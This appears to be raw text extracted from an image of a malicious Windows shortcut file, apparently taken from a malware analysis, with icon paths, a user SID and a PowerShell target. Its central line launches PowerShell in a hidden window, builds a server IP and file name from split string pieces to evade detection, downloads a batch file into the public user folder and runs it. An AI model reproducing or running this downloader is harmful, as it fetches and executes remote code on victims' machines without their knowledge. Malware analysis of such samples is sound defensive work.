 WINDOWS
System32
WindowsPowerShell
powershell.exe
%SystemRoot%\System32\shell32.dll
WINDOWS
System32
WindowsPowerShell
powershell.exe
?..\..\..\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe
-w hidden -Command "(New-Object
Net.WebClient).DownloadFile('http://7'+'7.2'+'39.12'+'5.4'+'1:84'+'43/it.ba'+'t','C:\Users\Public\it.b'+'at'); Start-Process
'C:\Users\Public\it.bat'"
C:\Windows\System32\shell32.dll
%SystemRoot%\System32\shell32.dll
S-1-5-21-2278307424-2272190651-201205311-1001